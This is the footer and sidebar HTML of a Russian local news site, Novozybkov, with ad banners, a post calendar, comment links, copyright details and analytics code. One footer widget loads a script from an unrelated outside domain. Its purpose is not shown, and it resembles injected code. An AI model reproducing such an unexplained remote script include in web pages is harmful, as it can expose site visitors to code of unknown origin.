    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td id="today"><a href="https://novozybkov.su/2026/01/24/" aria-label="Записи, опубликованные 24.01.2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"0396dc06bd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>